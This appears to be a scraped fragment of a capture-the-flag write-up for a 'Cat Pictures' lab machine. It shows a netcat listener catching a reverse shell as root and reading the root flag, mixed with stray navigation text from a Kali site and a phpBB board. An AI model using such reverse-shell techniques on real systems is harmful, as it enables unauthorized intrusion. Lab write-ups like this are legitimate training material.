 ┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.3.253] from (UNKNOWN) [10.10.0.65] 52154
bash: cannot set terminal process group (3359): Inappropriate ioctl for device
bash: no job control in this shell
root@cat-pictures:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@cat-pictures:~# ls
ls
firewall
root.txt
root@cat-pictures:~# cat root.txt
cat root.txt
Congrats!!!
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
phpBB
Cat Pictures
Quick links FAQ
Board index Your first category Your first forum
Post cat pictures here!
Post Reply
Search this topic
Post cat pictures here!
by user